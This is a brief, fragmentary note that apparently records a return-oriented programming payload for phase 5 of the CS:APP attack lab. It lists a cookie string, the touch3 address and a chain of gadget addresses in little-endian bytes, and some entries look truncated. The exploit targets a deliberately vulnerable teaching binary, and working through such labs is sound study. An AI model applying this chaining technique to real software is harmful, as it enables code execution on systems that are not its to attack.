 5.
①. cookie
② 首地址 => rdi
③ 返回 touch3
cookie 36 66 36 30 33 61 35 63
touch 3 cc 19 40
rdi=rax a0 1a 40
rax=rdi+rsi ab 1a 40
esi=edx 08 1b 40
edx=ecx 59 1b 40
ecx=eax fb 1a 40
0x28 50
popq rax 7a 1a 40
rdi=rax a 1a 40
rax=rsp c7 1a 40
0
0
0